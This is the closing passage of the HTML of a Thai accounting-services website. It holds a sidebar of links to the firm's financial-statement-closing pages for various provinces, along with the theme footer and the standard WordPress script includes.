rel="bookmark">รับปิดงบการเงินนครราชสีมา-รับปิดงบการเงินโคราช</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินนครพนม/" title="Permalink to รับปิดงบการเงินนครพนม" rel="bookmark">รับปิดงบการเงินนครพนม</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินชัยภูมิ/" title="Permalink to รับปิดงบการเงินชัยภูมิ" rel="bookmark">รับปิดงบการเงินชัยภูมิ</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินขอนแก่น/" title="Permalink to รับปิดงบการเงินขอนแก่น" rel="bookmark">รับปิดงบการเงินขอนแก่น</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินกาฬสินธุ์/" title="Permalink to รับปิดงบการเงินกาฬสินธุ์" rel="bookmark">รับปิดงบการเงินกาฬสินธุ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุดรธานี/" title="Permalink to รับปิดงบการเงินอุดรธานี" rel="bookmark">รับปิดงบการเงินอุดรธานี</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินอุตรดิตถ์/" title="Permalink to รับปิดงบการเงินอุตรดิตถ์" rel="bookmark">รับปิดงบการเงินอุตรดิตถ์</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำพูน/" title="Permalink to รับปิดงบการเงินลำพูน" rel="bookmark">รับปิดงบการเงินลำพูน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินลำปาง/" title="Permalink to รับปิดงบการเงินลำปาง" rel="bookmark">รับปิดงบการเงินลำปาง</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแม่ฮ่องสอน/" title="Permalink to รับปิดงบการเงินแม่ฮ่องสอน" rel="bookmark">รับปิดงบการเงินแม่ฮ่องสอน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินแพร่/" title="Permalink to รับปิดงบการเงินแพร่" rel="bookmark">รับปิดงบการเงินแพร่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินพะเยา/" title="Permalink to รับปิดงบการเงินพะเยา" rel="bookmark">รับปิดงบการเงินพะเยา</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินน่าน/" title="Permalink to รับปิดงบการเงินน่าน" rel="bookmark">รับปิดงบการเงินน่าน</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงใหม่/" title="Permalink to รับปิดงบการเงินเชียงใหม่" rel="bookmark">รับปิดงบการเงินเชียงใหม่</a> <i class="fa fa-pencil-square-o" aria-hidden="true" style="color: #04BDF5"></i> <a href="http://รับปิดงบการเงิน.com/รับปิดงบการเงินเชียงราย/" title="Permalink to รับปิดงบการเงินเชียงราย" rel="bookmark">รับปิดงบการเงินเชียงราย</a>|| <a href="https://thaokea.com" title="รับจดทะเบียนบริษัท">รับจดทะเบียนบริษัท</a></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-12">
									</div>
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Theme : Modify by <a href="https://ChonlateeDesign.com" rel="designer">ChonlateeDesign</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chonlateedesign\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/scripts.js?ver=6.8.3" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/main.min.js?ver=20170127" id="sydney-main-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>

</body>
</html>
